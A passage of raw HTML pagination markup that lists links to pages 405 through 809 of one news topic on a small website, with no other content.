href="http://bannasanhos.myreadyweb.com/news/topic-78606-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-406.html"><b>406</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-809.html">809</a><a 